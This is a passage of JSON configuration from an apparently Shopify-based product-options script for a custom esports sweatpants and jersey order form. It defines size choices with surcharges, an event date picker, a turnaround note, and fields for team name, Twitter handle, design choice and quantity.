#7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem46_1":{"id":"197875tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_2":{"id":"197875tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_3":{"id":"197875tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_4":{"id":"197875tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_5":{"id":"197875tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_6":{"id":"197875tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_7":{"id":"197875tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_8":{"id":"197875tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem47":{"id":"197875tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem47_1":{"id":"197875tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_2":{"id":"197875tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_3":{"id":"197875tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_4":{"id":"197875tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_5":{"id":"197875tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_6":{"id":"197875tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_7":{"id":"197875tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_8":{"id":"197875tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem48":{"id":"197875tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem48_1":{"id":"197875tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_2":{"id":"197875tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_3":{"id":"197875tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_4":{"id":"197875tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_5":{"id":"197875tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_6":{"id":"197875tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_7":{"id":"197875tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_8":{"id":"197875tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem49":{"id":"197875tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem49_1":{"id":"197875tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_2":{"id":"197875tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_3":{"id":"197875tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_4":{"id":"197875tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_5":{"id":"197875tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_6":{"id":"197875tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_7":{"id":"197875tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_8":{"id":"197875tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem68":{"id":"197875tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem69":{"id":"197875tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197875tem70":{"id":"197875tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197875tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197875tem4","option_type":"3","type":"1","value":"197875tem4_2"}}},"show":"1","type":"1","children":""},"197875tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436992606383","handle":"pro-sweatpants-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197877`] = {"template":{"ymq197877tem1":{"id":"197877tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197877tem2":{"id":"197877tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem4":{"id":"197877tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem4_1":{"id":"197877tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem4_2":{"id":"197877tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem4_3":{"id":"197877tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem5":{"id":"197877tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem7":{"id":"197877tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem7_1":{"id":"197877tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_2":{"id":"197877tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"49.5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_3":{"id":"197877tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"99","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_4":{"id":"197877tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"198","percentage_price":"","cost_price":"","variant":[],"option_discount_t